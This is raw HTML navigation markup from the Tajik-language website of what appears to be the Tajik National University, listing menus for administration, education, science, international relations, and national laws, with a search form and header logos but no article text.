		<li id="menu-item-80846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li id="menu-item-80894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li id="menu-item-80896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li id="menu-item-80848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li id="menu-item-80931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li id="menu-item-80933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li id="menu-item-80953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li id="menu-item-80840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li id="menu-item-80877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li id="menu-item-80875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li id="menu-item-80876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li id="menu-item-80874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li id="menu-item-80873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li id="menu-item-80872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li id="menu-item-80938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li id="menu-item-80862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li id="menu-item-80902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li id="menu-item-80869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li id="menu-item-80859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li id="menu-item-80888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-80914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-80916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li id="menu-item-80913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li id="menu-item-80919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li id="menu-item-80936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li id="menu-item-80915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-80918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li id="menu-item-80917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li id="menu-item-80867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li id="menu-item-80839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-80868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li id="menu-item-80923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li id="menu-item-80924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li id="menu-item-80942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li id="menu-item-80911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li id="menu-item-80928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li id="menu-item-80906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://tnu.tj/index.php/tj/asos/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-2">
        <ul class="langg">	<li class="lang-item lang-item-37 lang-item-en no-translation lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://tnu.tj/index.php/en/main/"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-19 lang-item-ru no-translation"><a  lang="ru-RU" hreflang="ru-RU" href="https://tnu.tj/index.php/ru/glavnaja/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-22 lang-item-tj current-lang"><a  lang="tj-TJ" hreflang="tj-TJ" href="https://tnu.tj/index.php/tj/korrupsija-zu-uroti-havfnoki-a-oni-muosir/"><img src="[data-uri]" alt="Тоҷики" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
      
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3143"><a href="https://tnu.tj/index.php/tj/objavlenija/">Эълонҳо</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://tnu.tj/index.php/tj/contact/">Тамос</a></li>
<li id="menu-item-65246" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65246"><a href="https://www.facebook.com/groups/601621884840925"><i style="font-size:2em;color:#0f2fe3" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-facebook"></i></a></li>
<li id="menu-item-65247" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65247"><a href="https://www.youtube.com/channel/UC3F6JtxDWqODi9jjge9vx3g"><i style="font-size:2em;color:#e02d11" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-youtube"></i></a></li>
<li id="menu-item-65248" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-65248"><a href="https://www.instagram.com/tnu1947?igsh=bGQxMGQ2eGR2bnJr"><i style="font-size:2em;color:#e7431a" class="wpmi__icon wpmi__position-before wpmi__align-middle wpmi__size-2 ti-instagram"></i></a></li>
</ul></div></div>
    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://tnu.tj/">
			<img class="td-retina-data"  data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt="" />
			<span class="td-visual-hidden">tnu</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://tnu.tj/">
			<img src="https://tnu.tj/wp-content/uploads/2022/10/main_log.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://tnu.tj/">
			<img class="td-retina-data" data-retina="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" src="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-tj-container"><ul id="menu-header-tj-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1159"><a href="https://tnu.tj/index.php/tj/asos/">Асосӣ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1161"><a href="#">МАЪЛУМОТИ УМУМӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-8152"><a href="https://tnu.tj/index.php/tj/donishgo/">Донишгоҳ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1164"><a href="https://tnu.tj/index.php/tj/tarihi-dmt/">Таърихи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8153"><a href="https://tnu.tj/index.php/tj/rektor-oi-dmt/">Ректорҳои ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2949"><a href="https://tnu.tj/index.php/tj/sohtor-2/">Сохтор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2969"><a href="https://tnu.tj/index.php/tj/rektor-3/">Ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2963"><a href="https://tnu.tj/index.php/tj/sh-roi-olimon/">Шурои олимон</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56206"><a href="https://tnu.tj/index.php/tj/azoi-shuroi-olimon/">Аъзои Шурои олимон</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-56224"><a href="https://tnu.tj/index.php/tj/namunai-u-at-o-baroi-giriftani-unvoni-ilm/">Намунаи ҳуҷҷатҳо барои гирифтани унвони илмӣ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2962"><a href="https://tnu.tj/index.php/tj/muovinoni-rektor-2/">Муовинони ректор</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3232"><a href="https://tnu.tj/index.php/tj/kumitai-ittifo-i-kasabai-dmt/">Кумитаи иттифоқи касабаи ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16413"><a href="https://tnu.tj/index.php/tj/osorhonai-peshvoi-millat-dar-dmt/">Осорхонаи Пешвои миллат дар ДМТ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5935"><a href="https://tnu.tj/index.php/tj/donishkadai-takmili-ihtisosi-om-zgoroni-muassisa-oi-ta-siloti-olii-kasbii-um-urii-to-ikiston-dar-nazdi-dmt/">Донишкадаи такмили ихтисоси омӯзгорони муассисаҳои таҳсилоти олии касбии Ҷумҳурии Тоҷикистон дар назди ДМТ</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-38127"><a href="https://tnu.tj/index.php/tj/direktor/">Директор</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2961"><a href="https://tnu.tj/index.php/tj/rajosati-kadr-o-va-kor-oi-mahsus-2/">Раёсати кадрҳо ва корҳои махсус</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2960"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2959"><a href="https://tnu.tj/index.php/tj/shubai-ba-ajdgirii-u-at-o-2/">Шуъбаи бақайдгирии ҳуҷҷатҳо</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1165"><a href="https://tnu.tj/index.php/tj/u-at-oi-asos/">Ҳуҷҷатҳои асосӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50694"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1163"><a href="https://tnu.tj/index.php/tj/ramz-oi-dmt/">Рамзҳои ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-34299"><a href="https://tnu.tj/index.php/tj/kitobhona/">Китобхона</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13216"><a href="https://tnu.tj/index.php/tj/tochikon-b-g-gafurov-2/">«Тоҷикон» — Б.Г.Ғафуров</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80995"><a href="https://tnu.tj/index.php/tj/80792/">Донишгоҳ дар рақамҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-15360"><a href="https://tnu.tj/index.php/tj/konstitutsija-onun-o-va-barnoma-oi-davlat/">Конститутсия, қонунҳо ва барномаҳои давлатӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80095"><a href="https://tnu.tj/wp-content/uploads/2025/09/strategijai-millii-rushdi-um-urii-to-ikiston-baroi-davrai-to-soli-2030_1.pdf">Стратегияи миллии рушди Ҷумҳурии Тоҷикистон барои давраи то соли 2030</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80096"><a href="https://tnu.tj/wp-content/uploads/2025/09/barnomai-mijonamu-lati-rushdi-um-urii-to-ikiston-baroi-sol-oi-2016-2020_0.pdf">Барномаи миёнамуҳлати рушди Ҷумҳурии Тоҷикистон барои солҳои 2016-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15363"><a href="https://tnu.tj/index.php/tj/konstitutsijai-um-urii-to-ikiston/">Конститутсияи Ҷумҳурии Тоҷикистон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15366"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-maorif/">Қонуни Ҷ.Т. дар бораи маориф</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15369"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-olii-kasb-va-ta-siloti-kasbii-bad-az-muassisai-olii-talim/">Қонуни Ҷ.Т. дар бораи таҳсилоти олии касбӣ ва таҳсилоти касбии баъд аз муассисаи олии таълимӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15372"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-siloti-ilovag/">Қонуни Ҷ.Т. дар бораи таҳсилоти иловагӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15375"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-ta-silot-kalonsolon/">Қонуни ҶТ дар бораи таҳсилот калонсолон</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15378"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-faolijati-ilm-va-sijosati-davlat-oid-ba-ilmu-tehnika/">Қонуни ҶТ дар бораи фаъолияти илмӣ ва сиёсати давлатӣ оид ба илму техника</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15381"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-jekspertizai-ilm-va-ilm-tehnik/">Қонуни ҶТ дар бораи экспертизаи илмӣ ва илмӣ-техникӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15384"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-marifati-jekologii-a-ol/">Қонуни ҶТ дар бораи маърифати экологии аҳолӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15401"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-masulijati-padaru-modar-dar-talimu-tarbijai-farzand/">Қонуни ҶТ дар бораи масъулияти падару модар дар таълиму тарбияи фарзанд</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15390"><a href="https://tnu.tj/index.php/tj/onuni-um-urii-to-ikiston-dar-borai-tanzimi-anana-va-ashnu-marosim-dar-um-urii-to-ikiston/">Қонуни ҶТ дар бораи танзими анъана ва ҷашну маросим дар Ҷ.Т.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15396"><a href="https://tnu.tj/index.php/tj/konsepsija-o/">Консепсияҳо</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15399"><a href="https://tnu.tj/index.php/tj/barnomai-davlat/">Барномаи давлатӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1174"><a href="#">ТАЪЛИМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1177"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-talim/">Муовини аввал, муовини ректор оид ба таълим</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2140"><a href="https://tnu.tj/index.php/tj/rajosati-talim-2/">Раёсати таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80907"><a href="https://tnu.tj/index.php/tj/na-shai-talim/">Нақшаи таълим</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80946"><a href="https://tnu.tj/index.php/tj/shubai-taminoti-u-u-2/">Шуъбаи ҳуқуқ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80948"><a href="https://tnu.tj/index.php/tj/litseji-dmt/">Литсейи ДМТ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80949"><a href="#">Сохтори таълим</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-81094"><a href="https://tnu.tj/index.php/tj/shubai-nazorati-sifati-ta-silot/">Шуъбаи назорати сифати таҳсилот</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80947"><a href="https://tnu.tj/index.php/tj/shubai-ta-ribaom-z-va-kor-bo-mutahas/">Шуъбаи таҷрибаомўзӣ ва рушди касбият</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5963"><a href="https://tnu.tj/index.php/tj/sh-roi-ilmiju-metod-2/">Шурои илмию методӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80870"><a href="https://tnu.tj/index.php/tj/kafedra-oi-umumidonishgo/">Кафедраҳои умумидонишгоҳӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-80900"><a href="https://tnu.tj/index.php/tj/pedagogika/">Педагогика</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80901"><a href="https://tnu.tj/index.php/tj/tarbijai-ismon-2/">Тарбияи ҷисмонӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80903"><a href="https://tnu.tj/index.php/tj/tajjorii-arb/">Тайёрии ҳарбӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80904"><a href="https://tnu.tj/index.php/tj/zabon-oi-olmon-va-faronsav-2/">Забонҳои олмонӣ ва фаронсавӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80905"><a href="https://tnu.tj/index.php/tj/nazarijai-i-tisod-2/">Назарияи иқтисодӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80912"><a href="https://tnu.tj/index.php/tj/falsafa-3/">Фалсафа</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80899"><a href="https://tnu.tj/index.php/tj/zaboni-anglis-2/">Забони англисӣ</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80842"><a href="https://tnu.tj/index.php/tj/ilm-2/">ИЛМ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80885"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-ilm/">Муовини ректор оид ба илм ва инноватсия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80884"><a href="https://tnu.tj/index.php/tj/rajosati-ilm-va-navovarii-tehnik-2/">Раёсати илм</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80881"><a href="https://tnu.tj/index.php/tj/shubai-aspirantura-va-doktorantura/">Шуъбаи омоданамоии кадрҳои илмӣ ва илмӣ-педагогӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80879"><a href="https://tnu.tj/index.php/tj/markazi-tabu-nashr-va-bt/">Маркази табъу нашр, баргардон ва тарҷума</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
